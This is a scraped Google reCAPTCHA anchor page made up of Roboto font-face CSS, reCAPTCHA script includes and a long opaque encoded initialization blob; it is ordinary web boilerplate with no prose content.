  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="U6w6G8QIhaqcwlPdYYak-A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="U6w6G8QIhaqcwlPdYYak-A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="U6w6G8QIhaqcwlPdYYak-A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4pPdMKvwrFJTsK4b0Jhw6AhwqXCt8OSwrpgwp4+w6gnZHrChcK+worCk8ONwoA/KMOZw6jDjHwFwq/[base64]/CgVQOBcOILEXCkVAHw7jDuwjCimctQsOOw5sSw7/ChV19O0LDjsKKwpk+JMK3w7bDmsOpfsOjwp8sVArClmLDrDNJw6DCh1NvdcKoM1vDnSpew59RXMK6GMKAH8KWfW4qw68TwqdZwrUBw7BAw4fDqCcMWlMRFMO/w5VMHMKuwrvDs8OVI8Kmw47DinphKcOHT8Kee1XChAFQwqFCw5HClU9SaTVnw7zCnFQJwqpQN8OqOsOBMQ0cFBRMw6LCglRSwrbCnmPCnXHDnsKCeCnCpXtzFcOqw4Vbw48nKsOXVW4sY8KoSMKsw49Rw5kqYRBrX8O9w7/CrcOAK8KDGB7ChMKnAcK+wqPDssOVw7Umw4bDpsOHwqZWLB5uwqnDvMOWa2jDlcOOa8O3wp8AB8Oxc2cKexbDq8OoT8KuwpbCosOOQF3ChT3DtV3ClSZSbsOQE8OhwrjDn8Ovwo9vwrpYRkw9LMOkwr4dDcOBeD3Cn8KOUXzDjBc1fnx+B1DCpMKEwqs/EQbCtsKGZ2TDvBvChMKuw7dTNsOxwp/CvcKXTsO8SkHDqcK+wpsQwqPCu8K/w47DsHDDhUoJw6Yrwpodw6rCocKFwo3Dk8OJUsKFGsOow69uwpfDlMKywqVxw4bCuAVsOsKDNcOoS03Cl8KUMWbCtMOEwpQww7JUw4csB8OsRsKKw4M4w5vClVHDu8Kjwo/[base64]/[base64]/[base64]/CgMO7S8O3wr8MVcK1MR5Rw6YkUsO6JhU0ZEVlwp3Cv8K6w5fDhCFyacKNwpFWCXzDhSglcsO5XMKgwr15wpNsw4FZwqbDnMK1EcO5esOiwojCoVfCi18AwobDu8KxCcKYFcO/[base64]/DpMKVw67Dq8OPCMOKwrrDqRJjwo1WScKow5h3ZV3Cg8KTYMKIwpwNwqVycVw3HcO4w6/[base64]/DlcKbYjHDpAwDdV17LzYWwpZswqchwrtJw71GKDjCugDCo8Kiwq0Nw4NXw63CpWg1w6TCjCnDqsK6w4rCmlTDjy7ChMOoMwRqc8Oiw4V/wpvCm8Owwr0iwpBAw6cXQcOhwrPDvcKmB1rCpcONwosZw6/DuxVXw5XDv8K0BloVYj/ChRV2TcOtfmPDusKjwoLCkAPClMO+w7bCu8KOwpIqVsKCR8KYIcO3w73DmBhowoFAwqLCqHsdK8KIZ8KDXjzDo2tdM8OGwoHCncOsTSVdLR7CmkHCnVDCv0gCNMOEfsOzelPCiHnCv3zDgn/DkMOhTMOcwrPCn8O2wqppHjvDkMOACMOuwo/Cv8KCAcKhUTFMaFfDt8O0EcOwWggsw6plwq/DqzA/w4DDicKyw64ew68Gb1QQKylMwqtPwpnClnsyZsKLw5/CixcjBCnDqypSLsKOTMOZd2bDhMOZwoILDsKFP3BCw68iw5nDoMOUCmfCn0jDgMOSImYXw7jDkcKAw5HCmcO/wrXCrncNwr/CnTjCtMOJBXBhaA8xwqTCqsOEw4nCm8Kcw6EvcQUgTmsswo3CsGrDqE/ClcOTw7LDgMKnYXHDhE/CkMOEwpnDg8Kowqx5GGDCjEkNMBHCmcONNF3CmH7Cj8OXwp/ChGkEKj10w7rCsnDCnD0UA1FFwofDgx9DCjU+T8KrVMOhPgDDuMKaTsOCw78HPjc/wpLDuMKGfMK3PjQQEcOHw6zCjzTCrUx/wpbDgMOYworCjsO0wpvCqsK7w7p9woLCu8KVfsKkwqvDrVRnwqR5Dm/CssKQwq7CiMKmAMKaaA7DusOlWibDuEXDh8Kww64vUsOEw4TDnGfCmsKFcwFtP8K8VsOfwpPDm8Kkw6oWwpXDtkw1w5jDoMKhw4xED8OyWMOud1DCpsKAB8KiwptZMUU0HMKtw4Bww6FMQsKfc8KWwqvCv1bCvsKXM8OQUF/[base64]/Dk8Kawo1bw7vCqMKZXX3DncKHUsKXwqdhw7UBw6HCnz0mwpIHwqzDlQJVw4jDnMOzwrwBZiLDr3Itw63CjFvDvXvCsMKVPMKEdcKrwrvDrsKew43CvsKUO8KywrHDl8K/[base64]/dzLCl8KPw4Ayw4knw4oFwrTDscKFEyIiw4Ipw7bCtDrCmsOcN8OMA8O6wqTDnMK1Y0FmwrQQSkMkA8KKwoXCiAbDjcKSwqoTUMKTJTYVw7zDtlbDiSHCiEPDkMOawpB/CMOvwrrCp8OtaMKAwpZhw47CnHXDvMOOWcKdwrkIwp1ge0Y4wpzCpMOFUnAcw6VLw6DDul9twql5EGB0wq05w5PDisO0AW4LXRDDj8OPwrV/[base64]/[base64]/DhcOIwrJ6w4JEBMOMQMKUw7TDlcKyWRHCmMKSw6HCh8OIKgzCt07CvQkAwqczwoTCmsO8T2XDrCrCq8OFEC3CmMO/wqF1A8Ojw54Ow5ElJ0kqa8KMdmzCpMOwwr9kw7nChsOVwo8mJlvDrVvCv0tpw79mw7MVLCwNw6d8QQnDjgsPw4TDgsKyXAxQwrhnw4d2wpnDsxvCpQ7CisOIwq/DvcKoMQRLa8K1w6nDlibDoh4XL8OSF8Ozw5tXDsK+wojDjMKFwpLCoMK1TjF1QSbDpnPCmcO9wqXCrSsYw5PCgMOGI0TCgMKNQ8KoOMOQwpXDiC/CqQdpQV7Ck0Q7wrrCtypDW8KgFMKnbV3DrnDCkHk2dcOmEMOOwrjCskovw5LCkcKqw4dwewXDhzs3QmbDmA5lwpPDsGDDnzrCsjZPw5ggwrLCokdzJm8oLsKxGExyNMOUwo4pw6Qdw4EDw4EedhHDqiVaHcO4c8KJw5/CkMOJw6fCv1UPSsOxw7sIVcOQCxokVk9nwqIdwpp2wpzDlMKyGsOSw7LDtcOHbTo6D1LDhMORwpwrw4Znw7nDtB/CgMKpwql1wqfClwvCosOuOEEUCEfDpcOSDyMzw6nCvwTClsKcwqNxEVR9wrV9DsO/GcO2wrIgwr8WIcK0w5/ChsOARcKuwpNoRQzDlHRHAsKUeBHCsGEkwoXCkDgJw75tZcKWYU7DuSXDqMOeX3fCmHILw4RVTsKFCMK1dlMnVQ3CgG/Cn8KnYnvCn2DDrmhECMKbw5IFw4bCoMKQVwl6AmxPBsOhw5DDhsOawpvDr3Rxw75hZ3zCmsOVUFvDh8OqwoAMIMOjw6jCix4ufcK0G1vCq3bClcKECTtNw7VAXWXDrV0vwoTCrCbCmE5dw4Zuw7fDtHEoCcOheMKGwoUww5oRwo48wr7DlsKOwrDChw/DncOvHiTDs8OJJsKGZkvDnB4vwpBcPsKBw7jChcOiw7JkwotFwpENYAbDqGDClDQOw47DhcOAZMOmYncXwpQ8wpPCu8Kuw7TCm8Kmw6DCvsKGwoBrw7kKADJ2wpMscsOrwpbDtxFCNxMVbcODwrjDnsOWLELDsR3Dtw9jR8OVw5DDk8KKwr/CrEI6wqTCpMOHMcObwo4BYRXCksK7XCETwq7DjSnCpGYLwpprGkJuS3rDgz3ChMK6JirDkMKXw4BQb8OawrjDnMO/w5jCpcKJwrXCiUzDh17DucK5fV/[base64]/DpcKdc8OxwpZbwpM+w4DCqjRzw63DiF7DhcOYw7pURR5dwpjDqWJFwr9eWMOCw6bCnl9Fw77DhsOGPMKwGjDClQfCq2VXwqpwwqwVL8OVeEAtwqzDk8OzwrTDsMOiwqrCgcOaN8KCbcKfw7zCl8KXwo/CoMOAK8KGwp07woM1X8KTwrDDsMO6w6HDlsOcw5PCmQswwqHDrEAQOCzCl3LCuh81w7nDlsOdZ8KMwovDlMKpwokcBFPDkC7CgcKXw7DCqD82w6MbfMK/w5zCmsKEw5rCisKtBcOaW8Kxw47Dt8K3w63ChSbDtnAUwo7CoQPCokNCwp3CkC1ZwojDr0lzwqTCjmPDpkrDqsKTHcOETsK9ccKuw5c5wobDqG/Cs8O0w4ksw4MeDT8qwqgOFHEuw4Eewr0Vw5Arw7bDgMOhc8Ozw5XDgcKKaMK7PkxlYMKRIzXCqkjDjgXDnsKWHsOXTsOcwqkIwrfCs2jDvcOjwqPDpMOhe1xxwrElwpLDo8K5w70/EGkna8KucRfCo8KkZlLCo8O9SsK8CVLDnDUNZ8KVw67DhA/[base64]/[base64]/DtsOQwqUqw7vChsKlwq3DoQ/DggDDqzgTwoxgO07CmcOAw5LCjsK6w6vCh8OSTsKibsO+w7rCv0LCtsKtwrZmwp/Cq3x4w7bDvMKHPTY2wqPCpXHDugHCmcONwpzCoWcOwqZRwrrDnMOyJcKJYsOLUVZ+DiU3fMKmwpI2wrAnfE8MYsOhAVkEBzHDohV9esKsAAsuIMKGN3LDm1LCumc3w6Ztw5TCq8ONw4xbwrHDgRY4Bh9vwrvCqcOQw4/Du1jDr3DCj8O1wrFBwrnCgRJawo7Cmi3Di8O7w6TDq0omwrALw6Ekw73DtlHDp0jDklvDq8OVIBXDrcK5wozDsUB3wqMuPsO1w4xfPsKvd8OTw77CvsORKzXCtsKQw5VTwq9/[base64]/[base64]/wqrDsAYRw7fDocKUMMKQWsO8w6PDs3Fiwq7Cuy/DlMOcwpzCj8KGJsK+GiV7w4bCsld9wqo2wqlAG1ZmQyDDlcK0wpkSUDJkwrzDuzHDsmPCkgZhIE1KDFNSwpJawpTCrcOWw5jCj8KzNMOQw7Egwoo3wpQ0wrTDh8OnwpfDu8KxKMKPOwA1TUhwTMO8w60Rw718wrd6w6PChSR5P1d6acOYXMKnSQ/Cp8OAfz18wqXClMKUwqfColXDvE/CrsK2wpXCtsKxwpI2w5fDv8OUw4jDtCtrMsKcwoLDr8K5wpgIXsOtwpnCtcOewpMvLMOlBwTCi3Ajwr7Cl8OMOmPDiyNDw65fQyEGVUzCjsOGYCgIwo1KwoE+chx/[base64]/woLCoHDDqMOmwozDqsKoeQTCjcKFwobCjk3CuWQuw6zDk8KDwoQ4wo4Nw6nChMO+wrPDlV/[base64]/DgcObTsO9SBULw77DvRsKw5/CjzfDnsKew5Y1DkHCk8O3QcKFEsOza8KXHXBBw4oFw7LCtCHDtsOdEGzCj8KPwo/Dn8OtOMKhCkUfGsKewqXDtwU/H2sDwp/Cu8OJO8OEOlhzB8O+wqzCjcKRw7dgw5LDscKNCyLDmlpWIS9nWMOrw6p/[base64]/H8KsX8Kpw5rCocOsacKgw7HCnD42difChlHDpyPCjMOfwrFHwqUkwrV+FcK7wo4Qw5prPWvChcK6wpfCucOiwr/[base64]/CvgNnZ8OXwp8wbBvDqFzDlsOiwoTDuCnClMOxw7RywojDlwNgB2pLBlV3w74uw6rChULCsAXDrn1tw7F6C0EEJzrDpsOYNsOuw44vEiB2PxvDkcKCR08jZmAofsO1bcKTaQ4qXUjCjsO/VcKFEBx5RCBMRyAwwq/DjGFZJcOswqbCiQ7DnQBGw6tawogMExQKwrnChAHCi1DCg8O7w5htw4sLdMKHw5s0wqXCt8K9Z1HDnMOREcKFL8KywrPDvMOHw7DDnCHCtGpWLT/Cs3xjGVfDpMOnw4grw4jCicKZw4vCmlclwrcPalHDoSoQwrTDpD7Du2V9wr7DoAXDlhzCnMKyw6weX8OPNMKbworCosKdaHoiw6HDscO+ChUXMsO7WA7Dsh4Sw67Du2J/b8OPwoJJDxLDrSJpw57DrMKVw49cwr9KwqnCosOxwq5WLGrCtR8+w4ppw5/Cs8OaecKywqLDusKXDB9tw5l7EsO7IUnDjWJTLFvCn8K/D3DCq8K/w73Dlm9QwqTCuMOOwpkewo/[base64]/Dr8O6EcKGWR/ClgbDm1V1w514w5rDqWnCpm/DrMKOU8OpdzDDq8OkF8OKUsONFzTCn8O0wr7Dp1hIC8KmO8KKw7vDtCzDvcOEwpXCsMK5R8Kcw4vCpMOqw4LDsRdUEcKrf8OEGwYQcsOfQiPDmCPDgMKcOMK5V8Kowr7CosKKDg/[base64]/DtEbDhXvDvMO+QsO2w78zR8OHw7TDljvClz3CkT/Do8K0Ih0kwrVLwqvClX/DmxQrw5tjKgtzd8Kkc8K3wpLDoMK4dkPDvsOsIsKDwr0LbcKjwqU1w6XDvRQAFcKnKFcfUsOxwow7w6LCgDvCiAgtKmPDk8KWwrU/wqnDmHHCsMKswodyw6F3IzbDsyFgwpTCtcKiEMK3w4JZw4JXPsOXRXY2w6TDjATDo8O1w68HcRsMVkXCknjClTAzw6PDmDvCrcOrQ0XCocK3SWjCqcKrEx5nw7/DocOzwo/DksO/ZHU4SMKLw6xWKFtSwronKMK7WMKhw7xYUcKBC04MdMO3Y8KUw7HDusOzw64sZMK+eA3DisORJhbCtsKiwo/ChF/[base64]/X8K2wopxw5/[base64]/wqfCsjjDocK+wrc9IcK7wpZuwrpGKGsKw6QMT8OwAAbDlcK+KMO2Z8OrEMOeK8KteEvDusK/J8OUw5ZmJTc1wr3CoGnDgHnDn8OiERfDj0EWw7xCHMOuw40Xw7N/PsKxKcK9Vhk/ElAyw6wKw6zDrjLDuAAXw5nCkMOkVyEFC8OlwpTCowYqw65CbcOEw4TClsKIwr/CqknCi3Zod1wAYMKuHcKUTMOlW8KuwpdJw5NUw7IIVMONw69wOcOIVGNTUcOZwqkyw7rCtQgwdQNrw45LwpXCujBIwr3DvsOeRA8lGMK/IUvDtQrCgcKKC8OgMUTCt3TCpsKfA8K4wrlww5nChcOTABPCqMKrXT1pwq9NHQjDiXLChxPCgWzCmVFHw5d4w494w4BPw5YQw6fCtsOuTcKBC8K7wpfCg8K6wrlfO8KXICDChsOfw4/[base64]/DncOwwpHDs8KCw5jDu1DDusKoMGvDgsOZw5XDrcK0w7saFGcXwrN3H8KBw44+w4s2dMKoABDDicKHw7zDuMO/wrPCiwNHw4ABE8K5wq7DpQjCtsO/NcOTwpxww61+wpoAwr1fXVbDv0gGwptzY8OSw6ZQLcKsRMOvYChJw7DDnBDDmX3DkFbDm0DDmWjCmHQ9TwDCrmvDqWlvV8Ozwo4vwqAqwp0Vwppdw718aMOiCQ3DnEhcV8Kfw74LegRYwrVvM8K0w41Ow4/CtcOTwq9tJcOwwoxEPsK4wqfDpcKiw6nCrxN2w5rCihQmGcKlOcKhW8KOwpVCw7YPw6VgDnfCiMOQSV3CtsK0Mn0Jw4bDhgwFUBLCqsOqw5INw60hPiBRT8KXwpTDlmfCncObdMOcBcKABcOBP3jCosOrwqjDrih+wrHDksOYwqLDjwpxwojCvcK/wpZGw611w4PDsBo/LRjChMOod8OVw6JGw4DDgAvDswsew7pTw5vCqTvDiQ9nAcO7O23ClsK1HRvCo1piL8Kdw47Ds8KRdcKTF11Lw5tKCcKEw4PCrcKuw7nCiMKOXQZjwonCgjJQPcKQw47DhiIxDx/Dq8KRwockw57DhVlzHcK3wqTCgjjDq0lWwrTDnMOvw4bCtMOow6Q+esO4flUxU8ODewxHMi1Lw4rDtHlswoxRw4Frw6XDnSBrwqrCojoUw4UswppzdX/DhcK3wrp9wqYJFDd7w4RLw5/Cg8K7HyRGG2zDj0bCksKPwr/DkXkNw4c6w6/[base64]/DgjTDmRZ8dMOdwrsQHkDChsKyw6PCp8Oqw7HDmk/CnMOMwoXChQjDv8KGw5LCt8KhwrNVFwBSNMOFwqY4wp16KcK3IDQ3UsKEC27DvcKtLsKTw5HCuQvCvxdScGtjwonDuwMhRX7ChMKnYSXDscOPw7VEImnCmiPCjsO+wpIUwr/DrcKLelrDg8OWw7NRaMKMwo3CtcKcNFB4ZjDDgi4sw41sfMK+HMOuwogWwqg7w6HCuMOrB8Kcw6hKwrfDjsOHwr4qwpjCjUfDm8KSLht6w7LCmE09dcKle8KWw5/CocOHw6bCq3DCtMKPd1gQw7zDu0nDuWvDs07DkcKhwp0lwrPCu8Ouwr5bRWtWIsOtX2kOwozCsyp0ahogd8OqXsOow4/DvCg7w4HDtApHw4nDmcONwoN8w7DDqzfDmijDq8KxacOWdsOhw7gVwqx9wqjCi8O7Y01vdmHCusKmw5x6w7HCvAc/w5FoKMK8woTDm8OVO8Kdw7HCkMKDwpIBwotvGAw8woQxIFLCkhbDt8KgJkPCt2LDiztsPsO/[base64]/CsiXCsiPDjns1IcK1wq7DkWFFKFIOZwJ9AXBKwpcgMjbDuXrDjcKLw4vCnFpDZXbDozkCfVDDjsOpwrUFQsKsRFkowpdhS1x8w67DlcOBw4fChQ0NwoF1VDIWwphdw6DChzhbwqFiE8KYwqnCuMOmw6E/[base64]/DoMKtwqs6w7Nbw59HFcO9fMKgwp1sF8KBw6DCrcOlw4gVbRdoYwzDvxbDp0/DihTCoFEgF8OUacOTPMOCRixSw7ANKCLChyzCs8OIdsKDw6rCtiJuwrtBLMOxMsK0wrpTeMKtYMKZGx8Dw7gIfjV7dcOOw5fDoxXCt3V1w7LDmcKUScOnw5TDvgPCjMKeWsOmNRNsKsKIcQh8woMyw7wHw5h1wq4ZwoxQaMOYwqI/w5DDtcOJwqNiwoPDmm5CUcKtdcOTDMOMw57DqHk/EsKECcKqBWvCgkTDpADDjXRGUHrCqRk0w5PDrH3CpEQfWsKKw53DsMOLw47CqR1gGsOlHCoCw6VHw7fCijHCn8KGw6Afw4/DocOqfsOYN8KsV8KGV8OIwqIGecOlPm0/[base64]/ClmoQZEfCjUfChmfDgMKxw4/DoMK0wrxVw7MnJjDDswjCoHXCnhDDv8OHw6tCEsKswqhvacKXaMObCsOAw7/CgcK+w55iwrNJw5zDjjwyw4h9wr/DjiwgScOtecO/[base64]/w5kQw5DCujjDsCDClcOqw4jCiEjCscOJwrbCvlzDkcO4w6zCssOVwq7CqEQoXcKJw4wiw5zCksO6dlPCssODdnbDmhHDvT1xwrzDjjDCr0PDn8K4TVvDl8KXw7dSVMKqCRIBNynDo